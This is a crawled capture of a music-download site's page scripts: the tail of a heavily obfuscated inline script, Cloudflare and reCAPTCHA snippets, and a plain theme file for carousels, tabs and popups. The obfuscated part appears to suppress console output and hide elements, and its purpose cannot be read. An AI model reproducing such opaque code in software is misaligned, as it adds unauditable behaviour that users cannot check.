_0x7436fb=[_0x390579(-0x146,-0x177,-0x121,-0x1d0),_0xb75ede[_0x390579(-0xdd,-0x12a,-0xa8,-0x72)],_0xb75ede['rvhdP'],_0xb75ede[_0x49e919(0x39f,0x3bd,0x426,0x35b)],_0xb75ede[_0x390579(-0x9f,-0x109,-0x6f,-0xfe)],_0xb75ede[_0x390579(-0x9b,-0xb8,-0xae,-0x7c)],_0xb75ede[_0x390579(-0xee,-0x140,-0x170,-0x135)]];continue;case'3':for(var _0x2f716b=0x24*0x1d+0x1e86+-0x229a;_0xb75ede[_0x49e919(0x333,0x356,0x2ca,0x316)](_0x2f716b,_0x7436fb['length']);_0x2f716b++){var _0x20425e=_0x354b9d[_0x49e919(0x37a,0x34f,0x3b5,0x305)+'r'][_0x390579(-0xd9,-0x75,-0x116,-0xef)]['bind'](_0x354b9d),_0xce766b=_0x7436fb[_0x2f716b],_0xc5a9d2=_0x36d699[_0xce766b]||_0x20425e;_0x20425e['__proto__']=_0x354b9d[_0x390579(-0x100,-0x150,-0x181,-0x97)](_0x354b9d),_0x20425e[_0x390579(-0x10d,-0x134,-0x13c,-0xa5)]=_0xc5a9d2[_0x49e919(0x32a,0x32a,0x336,0x314)]['bind'](_0xc5a9d2),_0x36d699[_0xce766b]=_0x20425e;}continue;case'4':var _0x4250ed=_0xb75ede[_0x390579(-0x98,-0xee,-0x30,-0xaa)](_0x14f00f);continue;}break;}}});_0xb75ede['qTGhT'](_0x3210c4),_0xb75ede[_0x5126bb(0x83,0x87,0x64,0xac)](jQuery,_0x1dc2f3)['click'](_0x14d2bf);}_0x23a150();function _0xe0bd53(_0x48faa9,_0x4e6d0d,_0x5ea1a3,_0x22350d){return _0x30b2(_0x22350d-0x179,_0x5ea1a3);}function _0x30b2(_0x3bf63e,_0x1f70f2){var _0x2a9045=_0x3038();return _0x30b2=function(_0xd0ddb9,_0xf664b5){_0xd0ddb9=_0xd0ddb9-(0x49*-0x61+0x7c*0x2c+0x7a7);var _0x31427e=_0x2a9045[_0xd0ddb9];if(_0x30b2['NNssAd']===undefined){var _0x3ee870=function(_0xd9d470){var _0x3003b8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfa251f='',_0x4e39b2='',_0xfa6ac1=_0xfa251f+_0x3ee870;for(var _0x10b5e1=0x1*-0xee8+0x1f49*0x1+-0x1*0x1061,_0x2a0eea,_0x40b238,_0x3d5a84=-0x175c+0x6*0x10+-0x2*-0xb7e;_0x40b238=_0xd9d470['charAt'](_0x3d5a84++);~_0x40b238&&(_0x2a0eea=_0x10b5e1%(0x1694+-0xed7*-0x1+-0x2567)?_0x2a0eea*(0xbc3*0x1+0x246c+-0x2fef)+_0x40b238:_0x40b238,_0x10b5e1++%(-0x24fc+0x4*0x905+0xec))?_0xfa251f+=_0xfa6ac1['charCodeAt'](_0x3d5a84+(0x1dd9+0x73*0x33+-0x34b8))-(0x24f7+-0x1*0xca6+-0x1*0x1847)!==-0x1027+0x1945+-0x91e?String['fromCharCode'](0xa7e+0x32+-0x9b1&_0x2a0eea>>(-(0x397*-0x7+-0x1*-0x214f+-0x82c)*_0x10b5e1&0x29*0x35+0x5c*0x5+-0xa43)):_0x10b5e1:-0x4e7+-0x57*-0x70+-0x2129){_0x40b238=_0x3003b8['indexOf'](_0x40b238);}for(var _0x1ecfb4=0x17*-0xd9+0x75b+0x1bc*0x7,_0xed2518=_0xfa251f['length'];_0x1ecfb4<_0xed2518;_0x1ecfb4++){_0x4e39b2+='%'+('00'+_0xfa251f['charCodeAt'](_0x1ecfb4)['toString'](-0x9a0+-0x64b*0x1+0xffb))['slice'](-(-0x99*-0x3+-0x26ae+-0x761*-0x5));}return decodeURIComponent(_0x4e39b2);};_0x30b2['ACSoDx']=_0x3ee870,_0x3bf63e=arguments,_0x30b2['NNssAd']=!![];}var _0x13d7a9=_0x2a9045[-0x8*-0x3df+-0x2*-0x12c1+-0x447a],_0x5928f5=_0xd0ddb9+_0x13d7a9,_0x510811=_0x3bf63e[_0x5928f5];if(!_0x510811){var _0x1ca213=function(_0x4bda87){this['wBITIC']=_0x4bda87,this['sVLWZA']=[-0x268a*0x1+0x7*0x130+0x1e3b*0x1,-0x9*0x1d8+-0x4cc*-0x3+0x234,0x1879+0x38*-0xa0+-0x21b*-0x5],this['wvxKvl']=function(){return'newState';},this['DzgMJk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YSeicL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ca213['prototype']['vZoDqU']=function(){var _0x3e3f3c=new RegExp(this['DzgMJk']+this['YSeicL']),_0x2e1a45=_0x3e3f3c['test'](this['wvxKvl']['toString']())?--this['sVLWZA'][0xae7*-0x1+0x1*-0x1d58+0x2840]:--this['sVLWZA'][-0xb80*0x3+-0x8*-0x3b8+0x4c0*0x1];return this['msHZGU'](_0x2e1a45);},_0x1ca213['prototype']['msHZGU']=function(_0x1a6ee5){if(!Boolean(~_0x1a6ee5))return _0x1a6ee5;return this['UUlgPU'](this['wBITIC']);},_0x1ca213['prototype']['UUlgPU']=function(_0x31a354){for(var _0x378bf5=0x205*0x3+-0x266c*-0x1+-0x2c7b,_0x28dcbc=this['sVLWZA']['length'];_0x378bf5<_0x28dcbc;_0x378bf5++){this['sVLWZA']['push'](Math['round'](Math['random']())),_0x28dcbc=this['sVLWZA']['length'];}return _0x31a354(this['sVLWZA'][0x1970+-0xfaf+-0x9c1]);},new _0x1ca213(_0x30b2)['vZoDqU'](),_0x31427e=_0x30b2['ACSoDx'](_0x31427e),_0x3bf63e[_0x5928f5]=_0x31427e;}else _0x31427e=_0x510811;return _0x31427e;},_0x30b2(_0x3bf63e,_0x1f70f2);}jQuery(document)[_0x33e3af(-0x268,-0x2da,-0x2db,-0x226)](function(){var _0x36cdd={'tKmHx':function(_0x4fcd50,_0x3aa9ec){return _0x4fcd50==_0x3aa9ec;},'Dwqjx':function(_0x231195,_0x4630c0){return _0x231195(_0x4630c0);},'YnioK':'opacity:0\x20'+_0x4fb27f(0x278,0x221,0x1b1,0x239)+';','KGgCw':function(_0xb0abe0,_0x54814a){return _0xb0abe0(_0x54814a);},'gdZug':_0xfa4214(0x49a,0x4be,0x4f9,0x4d8),'WBDyC':_0x4fb27f(0x20c,0x1ec,0x24c,0x24f)};function _0x4fb27f(_0x4ae725,_0x53a21b,_0x851dcb,_0x220d1a){return _0x33e3af(_0x220d1a-0x3e0,_0x851dcb,_0x851dcb-0x6e,_0x220d1a-0x19c);}function _0xfa4214(_0x5e6ab7,_0x475d90,_0x31e486,_0x3e1525){return _0xe0bd53(_0x5e6ab7-0x1bd,_0x475d90-0x79,_0x5e6ab7,_0x3e1525-0x10d);}_0x36cdd[_0xfa4214(0x429,0x4d7,0x501,0x4a4)](_0x36cdd['Dwqjx'](jQuery,_0x1fda40)['length'],-0x76f*0x3+-0x1146+0x2793)&&!_0x1b5e50&&(_0x36cdd[_0x4fb27f(0x212,0x17e,0x1b9,0x1d9)](jQuery,_0x1c31ca)[_0xfa4214(0x478,0x495,0x3b2,0x427)](_0xfa4214(0x452,0x480,0x399,0x406),_0x36cdd[_0x4fb27f(0x148,0x214,0x236,0x1b0)]),_0x438759()),_0x23a150(),_0x36cdd[_0x4fb27f(0x127,0x1f7,0x113,0x19b)](jQuery,'input')['removeAttr'](_0x36cdd['gdZug']),jQuery(_0x36cdd['WBDyC'])[_0xfa4214(0x419,0x438,0x401,0x451)](_0x36cdd['gdZug']);});</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="243d3b7325d2a4359137cbe0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9639b5eba0a848e7bff99f2b58041ecd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6d52762c35cf67',t:'MTc2OTkwNTYzNg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kw4Q0AWKDQsJA4b0yDu8Ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769905642522');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://music-store-download.com/media/js/a9e430cab655045ba3781f70bd8c26c3.js?v=1730014613
body_size: 3246
content:
$j.fn.cycle.defaults.autoSelector = '.cycle-slideshow';
var loaded_vesthemesettings = true;
(function($) {
    $(document).ready( function (){
/**
             *
             * Automatic apply  OWL carousel
             */
             if($(".owl-carousel-play").length > 0 ) {
                $(".owl-carousel-play .owl-carousel").each( function(){
                    var items_desktop = $(this).data( 'slide-desktop' );
                    var items_desktop_small = $(this).data( 'slide-desktop-small' );
                    var items_tablet = $(this).data( 'slide-tablet' );
                    var items_tablet_small = $(this).data( 'slide-tablet-small' );
                    var items_mobile = $(this).data( 'slide-mobile' );
                    var items_custom = $(this).data( 'slide-custom' );
                    var lazyload = $(this).data( 'lazyload' );
                    var navigation_text = $(this).data( 'navigation-text' );

                //Desktop
                if(items_desktop && items_desktop != "false" && items_desktop != "0") {
                    items_desktop = JSON.parse("["+items_desktop+"]");
                } else if(items_desktop == "false" || items_desktop == "0") {
                    items_desktop = false;
                } else {
                    items_desktop = [1199,4];
                }
                //Desktop Small
                if(items_desktop_small && items_desktop_small != "false" && items_desktop_small != "0") {
                    items_desktop_small = JSON.parse("["+items_desktop_small+"]");
                } else if(items_desktop_small == "false" || items_desktop_small == "0") {
                    items_desktop_small = false;
                } else {
                    items_desktop_small = [979,3];
                }
                //Tablet
                if(items_tablet && items_tablet != "false" && items_tablet != "0") {
                    items_tablet = JSON.parse("["+items_tablet+"]");
                } else if(items_tablet == "false" || items_tablet == "0") {
                    items_tablet = false;
                } else {
                    items_tablet = [768,2];
                }
                //Tablet Small
                if(items_tablet_small && items_tablet_small != "false" && items_tablet_small != "0") {
                    items_tablet_small = JSON.parse("["+items_tablet_small+"]");
                } else if(items_tablet_small == "false" || items_tablet_small == "0") {
                    items_tablet_small = false;
                } else {
                    items_tablet_small = false;
                }
                //Mobile
                if(items_mobile && items_mobile != "false" && items_mobile != "0") {
                    items_mobile = JSON.parse("["+items_mobile+"]");
                } else if(items_mobile == "false" || items_mobile == "0") {
                    items_mobile = false;
                } else {
                    items_mobile = [479,1];
                }
                //Custom
                if(items_custom && items_custom != "false" && items_custom != "0") {
                    items_custom = JSON.parse("["+items_custom+"]");
                } else if(items_custom == "false" || items_custom == "0") {
                    items_custom = false;
                } else {
                    items_desktop = false;
                }


                //Custom
                if(lazyload && lazyload != "false" && lazyload != "0") {
                    lazyload = true;
                } else if(lazyload == "false" || lazyload == "0") {
                    lazyload = false;
                } else {
                    lazyload = false;
                }

                if(navigation_text==''){
                    navigation_text = ["prev 1","next 2"];
                }

                var config = {
                    navigation : $(this).data( 'navigation' ), // Show next and prev buttons
                    slideSpeed : $(this).data( 'slide-speed' ),
                    paginationSpeed : 400,
                    pagination : $(this).data( 'pagination' ),
                    autoPlay : $(this).data( 'auto' ),
                    lazyLoad: lazyload,
                    responsive: true,
                    autoWidth: false,
                    autoHeight: true,
                    itemsDesktop : items_desktop,
                    itemsDesktopSmall : items_desktop_small,
                    itemsTablet : items_tablet,
                    itemsTabletSmall : items_tablet_small,
                    itemsMobile : items_mobile,
                    itemsCustom : items_custom,
                    navigationText: navigation_text,
                };

                var owl = $(this);
                if( $(this).data('slide-default') == 1 ){
                    config.singleItem = true;
                } else {
                    config.items = $(this).data( 'slide-default' );
                }
                $(this).owlCarousel( config );
                $('.owl-left',$(this).parent()).click(function(){
                    owl.trigger('owl.prev');
                    return false;
                });
                $('.owl-right',$(this).parent()).click(function(){
                    owl.trigger('owl.next');
                    return false;
                });
            } );
}
        /**
         *
         * Automatic apply  Simple Easy Tabs
         */
         if($(".easytab-play .easytab").length > 0) {
            $(".easytab-play .easytab").each( function(){
                var tab_active_class = $(this).data( 'tab-active-class' );
                var panel_active_class = $(this).data( 'panel-active-class' );
                var animate = $(this).data( 'animate' );
                var animate_speed = $(this).data( 'speed' );
                var collapse = $(this).data( 'collapsible' );
                var is_cycle = $(this).data( 'cycle' );
                var default_tab = $(this).data( 'default-tab' );
                var transition_in = $(this).data( 'in-transition' );
                var transition_out = $(this).data( 'out-transition' );
                var transition_in_easing = $(this).data( 'in-easing' );
                var transition_out_easing = $(this).data( 'out-easing' );

                if(tab_active_class == "" || tab_active_class == null || typeof(tab_active_class) == 'undefined') {
                    tab_active_class = "active";
                }
                if(panel_active_class == "" || panel_active_class == null || typeof(panel_active_class) == 'undefined') {
                    panel_active_class = "active";
                }
                if(animate == "" || animate == null || typeof(animate) == 'undefined' || animate == 1 || animate == "true") {
                    animate = true;
                } else {
                    animate = false;
                }
                if(animate_speed == "" || animate_speed == null || typeof(animate_speed) == 'undefined') {
                    animate_speed = "normal";
                }
                if(collapse == "" || collapse == null || typeof(collapse) == 'undefined' || collapse == 0 || collapse == "false") {
                    collapse = false;
                } else {
                    collapse = true;
                }
                if(is_cycle == "" || is_cycle == null || typeof(is_cycle) == 'undefined' || is_cycle == 0 || is_cycle == "false") {
                    is_cycle = false;
                } else {
                    is_cycle  = true;
                }

                if(default_tab == "" || default_tab == null || typeof(default_tab) == 'undefined') {
                    default_tab = 'li:first-child';
                }

                if(transition_in == "" || transition_in == null || typeof(transition_in) == 'undefined') {
                    transition_in = 'fadeIn';
                }

                if(transition_in_easing == "" || transition_in_easing == null || typeof(transition_in_easing) == 'undefined') {
                    transition_in_easing = 'swing';
                }

                if(transition_out == "" || transition_out == null || typeof(transition_out) == 'undefined') {
                    transition_out = 'fadeOut';
                }

                if(transition_out_easing == "" || transition_out_easing == null || typeof(transition_out_easing) == 'undefined') {
                    transition_out_easing = 'swing';
                }

                var config = {
                    animate : animate,
                    animationSpeed: animate_speed,
                    collapsible: collapse,
                    panelActiveClass : panel_active_class,
                    tabActiveClass : tab_active_class,
                    cycle : is_cycle,
                    defaultTab: default_tab,
                    transitionIn: transition_in,
                    transitionInEasing: transition_in_easing,
                    transitionOut: transition_out,
                    transitionOutEasing: transition_out_easing,
                    updateHash: false
                };

                var easytab = $(this);

                $(this).easytabs(config);

            });
}
/*Init Bootstrap Tab */
if($(".bootstap-tab-play").length > 0) {

    $(".bootstap-tab-play").each( function(){
        var default_tab = $(this).data("active");
        $(this).find("a").click(function (e) {
          e.preventDefault()
          $(this).tab('show')
      })

        if(default_tab && $(this).find(default_tab).length > 0) {
            $(this).find(default_tab).tab('show')
        }
    });

}
/*Init Color Box Popup*/
if($(".colorbox-play").length > 0) {
    $(".colorbox-play").each( function(){
        var popup_width = $(this).data( 'width' );
        var popup_height = $(this).data( 'height' );
        var popup_init_width = $(this).data( 'initial-width' );
        var popup_init_height = $(this).data( 'initial-height' );
        var popup_max_width = $(this).data( 'max-width' );
        var popup_max_height = $(this).data( 'max-height' );
        var opacity = $(this).data( 'opacity' );
        var rel = $(this).data( 'group' );
        var slideshow = $(this).data( 'slideshow' );
        var auto_open = $(this).data( 'auto-open' );
        var previous = $(this).data( 'previous' );
        var next = $(this).data( 'next' );
        var reposition = $(this).data( 'reposition' );

        if(popup_width == "" || popup_width == null || typeof(popup_width) == 'undefined') {
            popup_width = false;
        }

        if(popup_height == "" || popup_height == null || typeof(popup_height) == 'undefined') {
            popup_height = false;
        }

        if(popup_init_width == "" || popup_init_width == null || typeof(popup_init_width) == 'undefined') {
            popup_init_width = 300;
        }

        if(popup_init_height == "" || popup_init_height == null || typeof(popup_init_height) == 'undefined') {
            popup_init_height = 100;
        }

        if(popup_max_width == "" || popup_max_width == null || typeof(popup_max_width) == 'undefined') {
            popup_max_width = false;
        }

        if(popup_max_height == "" || popup_max_height == null || typeof(popup_max_height) == 'undefined') {
            popup_max_height = false;
        }

        if(opacity == "" || opacity == null || typeof(opacity) == 'undefined') {
            opacity = 0.85;
        }

        if(rel == "" || rel == null || typeof(rel) == 'undefined') {
            rel = false;
        }

        if(slideshow == "" || slideshow == null || typeof(slideshow) == 'undefined' || slideshow == 0 || slideshow == "false") {
            slideshow = false;
        } else {
            slideshow  = true;
        }

        if(auto_open == "" || auto_open == null || typeof(auto_open) == 'undefined' || auto_open == 0 || auto_open == "false") {
            auto_open = false;
        } else {
            auto_open  = true;
        }

        if(reposition == "" || reposition == null || typeof(reposition) == 'undefined' || reposition == 0 || reposition == "false") {
            reposition = false;
        } else {
            reposition  = true;
        }

        if(previous == "" || previous == null || typeof(previous) == 'undefined') {
            previous = 'previous';
        }

        if(next == "" || next == null || typeof(next) == 'undefined') {
            next = 'previous';
        }

        var config = {
            width : popup_width,
            height: popup_height,
            overlayClose: true,
            opacity : opacity,
            rel : rel,
            slideshow : slideshow,
            open: auto_open,
            previous: previous,
            next: next,
            reposition: reposition,
            initialWidth: popup_init_width,
            initialHeight: popup_init_height,
            maxWidth: popup_max_width,
            maxHeight: popup_max_height
        };

        $(this).colorbox( config );

    });

}

/*Init Fancy Box Popup*/
if($(".fancybox-play").length > 0) {
 $(".fancybox-play").each( function(){
    var popup_width = $(this).data( 'width' );
    var popup_height = $(this).data( 'height' );
    var show_nav_arrows = $(this).data( 'show-nav-arrows' );
    var show_close_button = $(this).data( 'show-close-button' );
    var title_show = $(this).data( 'show-title' );
    var overlay_show = $(this).data( 'show-overlay' );
    var opacity = $(this).data( 'opacity' );
    var title_position = $(this).data( 'title-position' );
    var slideshow = $(this).data( 'slideshow' );
    var modal = $(this).data( 'modal' );
    var overlay_opacity = $(this).data( 'overlay-opacity' );
    var overlay_color = $(this).data( 'overlay-color' );
    var format_title = $(this).data( 'format-title' );
    var ftype = $(this).data( 'ftype' );
    var scrolling = $(this).data( 'ftype' );
    var hideOnContentClick = $(this).data( 'hide-on-content-click' );
    var autoSize = $(this).data( 'autoSize' );
    var padding = $(this).data( 'padding' );

    if(popup_width == "" || popup_width == null || typeof(popup_width) == 'undefined') {
        popup_width = '60%';
    }

    if(popup_height == "" || popup_height == null || typeof(popup_height) == 'undefined') {
        popup_height = '80%';
    }

    if(opacity == "" || opacity == null || typeof(opacity) == 'undefined') {
        opacity = false;
    }

    if(show_nav_arrows == "" || show_nav_arrows == null || typeof(show_nav_arrows) == 'undefined' || show_nav_arrows == 0 || show_nav_arrows == "false") {
        show_nav_arrows = false;
    } else {
        show_nav_arrows  = true;
    }

    if(modal == "" || modal == null || typeof(modal) == 'undefined' || modal == 0 || modal == "false") {
        modal = false;
    } else {
        modal  = true;
    }

    if(show_close_button == "" || show_close_button == null || typeof(show_close_button) == 'undefined' || show_close_button == 0 || show_close_button == "false") {
        show_close_button = false;
    } else {
        show_close_button  = true;
    }

    if(hideOnContentClick == "" || hideOnContentClick == null || typeof(hideOnContentClick) == 'undefined' || hideOnContentClick == 0 || hideOnContentClick == "false") {
        hideOnContentClick = false;
    } else {
        hideOnContentClick  = true;
    }

    if(title_show == "" || title_show == null || typeof(title_show) == 'undefined' || title_show == 0 || title_show == "false") {
        title_show = false;
    } else {
        title_show  = true;
    }

    if(overlay_show == "" || overlay_show == null || typeof(overlay_show) == 'undefined' || overlay_show == 0 || overlay_show == "false") {
        overlay_show = false;
    } else {
        overlay_show  = true;
    }

    if(scrolling == "" || scrolling == null || typeof(scrolling) == 'undefined' || scrolling == 0 || scrolling == "false") {
        scrolling = false;
    } else {
        scrolling  = true;
    }

    if(title_position == "" || title_position == null || typeof(title_position) == 'undefined') {
        title_position = 'outside';
    }

    if(overlay_opacity == "" || overlay_opacity == null || typeof(overlay_opacity) == 'undefined') {
        overlay_opacity = 0.8;
    }

    if(overlay_color == "" || overlay_color == null || typeof(overlay_color) == 'undefined') {
        overlay_color = '#666';
    }

    if(format_title == "" || format_title == null || typeof(format_title) == 'undefined') {
        format_title = null;
    }

    if(ftype == "" || ftype == null || typeof(ftype) == 'undefined') {
        ftype = 'inline';
    }

    if(autoSize == "" || autoSize == null || typeof(autoSize) == 'undefined') {
        autoSize = false;
    }

    if(padding == "" || padding == null || typeof(padding) == 'undefined') {
        padding = 0;
    }

    var config = {
        padding: padding,
        width : popup_width,
        height: popup_height,
        autoSize: autoSize,
        titleShow: title_show,
        opacity : opacity,
        titlePosition : title_position,
        modal: modal,
        showCloseButton: show_close_button,
        showNavArrows: show_nav_arrows,
        overlayShow: overlay_show,
        overlayOpacity: overlay_opacity,
        titleFormat: format_title,
        type: ftype,
        scrolling: scrolling,
        hideOnContentClick: hideOnContentClick,
        onComplete: function(){
            jQuery.fancybox.showActivity();
            jQuery('#fancybox-frame').load(function() {
                jQuery.fancybox.hideActivity();
                jQuery.fancybox.resize();
            });
        }
    };
    $(this).fancybox( config );
});

}

/*Init Accordion */
if($(".accordion-play").length > 0) {
    $(".accordion-play").each( function(){
        var default_item = $(this).data("active");

        $(this).accordion();

        if(default_item) {
            $('a[href=#]'+default_item).trigger('activate-node');
        }

    });

}

} );

$(window).ready( function(){
    if(jQuery(".scrollup").length > 0) {
            // scroll-to-top button show and hide
            jQuery(document).ready(function(){
                jQuery(window).scroll(function(){
                    if (jQuery(this).scrollTop() > 100) {
                        jQuery('.scrollup').fadeIn();
                    } else {
                        jQuery('.scrollup').fadeOut();
                    }
                });
            // scroll-to-top animate
            jQuery('.scrollup').click(function(){
                jQuery("html, body").animate({ scrollTop: 0 }, 600);
                return false;
            });
        });
        }
    });


$(window).ready( function(){
    if(jQuery(".scrollup").length > 0) {
            // scroll-to-top button show and hide
            jQuery(document).ready(function(){
                jQuery(window).scroll(function(){
                    if (jQuery(this).scrollTop() > 100) {
                        jQuery('.scrollup').fadeIn();
                    } else {
                        jQuery('.scrollup').fadeOut();
                    }
                });
            // scroll-to-top animate
            jQuery('.scrollup').click(function(){
                jQuery("html, body").animate({ scrollTop: 0 }, 600);
                return false;
            });
        });
        }
    });

var mb = parseInt($("#header").css("margin-bottom"));
var hideheight =  $(".header-language-background").height()+mb+mb;
var hh =  $(".header").height() + mb;
var updateTopbar = function(){
    var pos = $(window).scrollTop();
    if( pos > 0 && pos >= hideheight ){
        $(".keep-header .header").addClass('hide-bar');
        $(".keep-header .header").addClass( "navbar navbar-fixed-top" );

    }else {
        $(".keep-header .header").removeClass('hide-bar');
    }
}
updateTopbar();
$(window).scroll(function() {
    updateTopbar();
});


var SmartHeader = function(){
    var width = $(window).width();
    if(width<768){
        $(".header").addClass('header-mobile');
        $(".header").removeClass('header-regular');
    }else{
        $(".header").addClass('header-regular');
        $(".header").removeClass('header-mobile');
    }
}
SmartHeader();
$(window).resize(function() {
    SmartHeader();
});


})(jQuery);
